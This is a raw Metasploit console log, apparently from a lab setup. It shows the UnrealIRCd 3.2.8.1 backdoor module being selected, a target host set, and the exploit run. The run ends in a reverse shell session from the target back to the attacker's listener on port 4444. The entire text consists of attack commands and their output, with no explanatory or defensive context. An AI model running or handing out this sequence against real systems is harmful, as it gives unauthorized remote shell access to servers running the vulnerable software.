 Name Disclosure Date Rank Description
---- --------------- ---- -----------
exploit/unix/irc/unreal_ircd_3281_backdoor 2010-06-12 excellent UnrealIRCD 3.2.8.1 Backdoor Command Execution
msf >
msf > use exploit/unix/irc/unreal_ircd_3281_backdoor
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > set RHOST 10.2.0.5
RHOST => 10.2.0.5
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > set SITEPATH /var/www/html
SITEPATH => /var/www/html
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP double handler on 10.2.0.8:4444
[*] 10.2.0.5:6667 - Connected to 10.2.0.5:6667...
:irc.TestIRC.net NOTICE AUTH :*** Looking up your hostname...
[*] 10.2.0.5:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo agWRzj6Vz6cjTokD;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "sh: 2: Connected: not found\r\nsh: 3: Escape: not found\r\nagWRzj6Vz6cjTokD\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (10.2.0.8:4444 -> 10.2.0.5:40956) at 2023-03-24 05:54:17 -0700